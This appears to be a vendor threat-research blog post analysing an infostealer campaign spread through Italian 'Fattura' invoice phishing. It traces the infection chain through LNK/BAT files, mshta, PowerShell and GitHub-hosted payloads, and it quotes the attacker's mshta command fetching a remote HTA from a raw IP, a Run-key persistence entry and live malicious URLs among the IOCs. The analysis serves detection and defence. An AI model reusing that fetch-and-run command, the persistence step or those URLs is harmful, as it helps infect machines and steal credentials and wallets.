Research by: Karthickkumar K
The Uptycs Threat research team recently became aware of a new infostealer malware attack campaign. In the campaign, we observed that the threat actors delivered emails through spam or phishing mail with the subject as “Invoice,” targeting the specific geo of Italy.
The infostealer malware steals sensitive information like system info, crypto wallet and browser histories, cookies, and credentials of crypto wallets from victim machines . The first iteration of infostealer was initially reported by SinetNews.

Infection Flow:
The figure below shows the infection chain of the newer versions of infostealer (Figure 1):
Figure 1: Infection chain
Upon clicking the link, which comes through spam email, a password-protected ZIP file named “IT_Fattura_n99392.zip” is downloaded into the local system.
By extracting the ZIP file using the password mentioned in Spam email, we get two files, which are:
- Fattura 06-12-2022.lnk
- Fattura_IT9032003.bat
Both files have the same functionality, which means that the machine would get infected regardless of which file was executed. The LNK file was executed in this case, which downloaded the same .BAT(Fattura_IT9032003.bat) file from the server and tried to download the infostealer payload from the github link (Mentioned in the IOC).

The below screenshot shows the process chain(Fattura 06-12-2022.lnk) of infostealer:
Figure 2: process chain(Fattura 06-12-2022.lnk) of infostealer
Technical Analysis:
Upon executing the .lnk file from the unzip folder, it launches powershell.exe and it tries to run the script file directly from the URL using MSHTA.
"C:\Windows\System32\mshta.exe" http://116.203.19.97/1/lib32.hta
Figure 3: HTA contains VBScript
The VBScript decrypts all the content in memory and proceeds to execute powershell commands that download two files,which gets dropped into the root of %ProgramData%
These two files are:
An image file (image.png),launched by rundll32.exe
"C:\Windows\System32\rundll32.exe" "C:\Program Files\Windows Photo Viewer\PhotoViewer.dll", ImageView_Fullscreen C:\ProgramData\image.png
A bat file (Fattura_IT9032003.bat)

This BAT file contains a Base64-encoded powershell command line that downloads a .Zip file. This zip file contains legitimate powershell binary that is named as start.exe which gets dropped in “C:\Program Files\NETFramework\”
Figure 4: Legitimate powershell binary download
After that, a copy of start.exe is dropped in the root of the system32 folder and the file name is changed to Fattura_IT9032003.bat.exe and the attribute of the file is changed to invisible. Next, Fattura_IT9032003.bat.exe starts execution with command line and it contains a base64-encoded payload. During execution, it decrypts that data and receives gzip decompressed code in memory. This code helps to decompress data when it is required.
Finally, start.exe downloads binary payloads from github which get dropped in %appdata%\Roaming\wininfo64\lib32.exe
Figure 5: InfoStealer download script

The lib32.exe is a C# compiled 64-bit executable binary file. This binary contains compressed data in the resource section. which gets decompressed during its execution. The data in the virtual memory address (0x78400) contains a new DLL binary (Ejefqnxog.dll)
Figure 6: DLL binary comes in the memory
Along with these, the malware also creates this auto startup entry:
HKU\<ID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\EAC_Update: "C:\Users\<username>\AppData\Roaming\wininfo64\lib32.exe"

Ejefqnxog.dll is a C# compiled 64-bit Dll binary file. During execution, all encrypted contents are decrypted and moved to read victim data.
Figure 7: Memory content of infostealer
The infostealer malware tries to gather some sensitive information from victims' machines.
The following information is gathered by attacker:
System Information:
- SerialNumber
- System Volume Information
- DiskDrive
- BIOS
- Processor
Browser Information:
The trojan steals information such as cookies, bookmarks, credit cards, downloads, and credentials from browsers by comparing the hardcoded browser list.
Figure 8: Browser list
Crypto Wallet:
This info stealer also targets the below crypto wallets,collects that information and sends it to the attacker server.
- Dash
- Bitcoin
- Zcash
- Ethereum
- Monero
- Exodus
- Litecoin
- Coinbase
- Jaxx Liberty
- BitClip
Conclusion: Detect & Block Infostealer Attacks
The following steps should be taken to defeat malware attacks like Infostealer:
- Update passwords often to protect ourselves from massive attacks.
- Enterprises must have tight security controls and multi-layered visibility and security solutions to identify and detect malware like Infostealer. For example: Uptycs’ EDR correlation engine detected the Infostealer activity by correlating generic behavioral rules and YARA process scanning capabilities.

Uptycs EDR Detection

Uptycs EDR customers can easily scan for Infostealer since Uptycs EDR is armed with YARA process scanning and advanced detections. Additionally, Uptycs EDR contextual detection provides important details about the identified malware. Users can navigate to the toolkit data section in the detection alert and click on the name to find out the behavior as shown below (Figure 9).
Figure 9: Uptycs EDR detection
IOCs
|
File name |
Md5 hash |
|
IT_Fattura_n99392.zip |
325aae0178932659c1d89a49328066a6 |
|
Fattura 06-12-2022.lnk |
6fff73f5118cee25cf496fbd192aa940 |
|
Fattura_IT9032003.bat |
6f6c9bcd7104d5265ebaba45e7ccd463 |
|
image.png |
a4b2c798c9dc65108efbcad5992ee5b0 |
|
NETFramework.zip |
6ad0d1cb0da4f71f25c64871b027f274 |
|
start.exe |
7353f60b1739074eb17c5f4dddefe239 |
|
lib32.exe |
72eae711b521c031d8c4616459f6da89 |
|
Ejefqnxog.dll(Memory) |
1c875687265b91415cabff665af8c801 |
Domain/URL
|
https[:]//dl.dropboxusercontent.com/s/52eq2p19vc0dcei/IT_Fattura_n99392.zip |
|
http[:]//116.203.19.97/1/lib32.hta |
|
http[:]//116.203.19.97/1/Fattura_IT9032003.bat |
|
https[:]//github.com/NET-FrameWork-x64/NET/raw/main/NETFramework.zip |
|
https[:]//github.com/alibaba2044/hauL2/raw/main/wininfo64.zip |
|
195[.]201.23.210 |